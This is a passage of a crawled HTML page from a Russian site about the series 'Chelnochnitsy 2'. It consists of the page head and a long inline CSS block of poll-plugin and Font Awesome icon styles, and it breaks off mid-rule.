

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/chelnochnitsy-2
body_size: 95351
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:b